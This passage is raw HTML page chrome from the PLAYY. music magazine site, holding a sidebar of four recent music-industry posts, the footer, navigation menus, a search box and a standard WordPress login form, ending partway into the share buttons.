				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51940 post type-post status-publish format-standard has-post-thumbnail hentry category-house category-interviews category-magazine category-music category-releases" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/house/" class="cat">House</a><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/">Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51940"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51937 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/">Elon Musk’s Legal Battle Against the Music Industry</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51937"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51933 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/">UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51933"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51923 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-techno tag-mxguinness" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2.jpg 1400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/techno/" class="cat">Techno</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/">mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51923"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
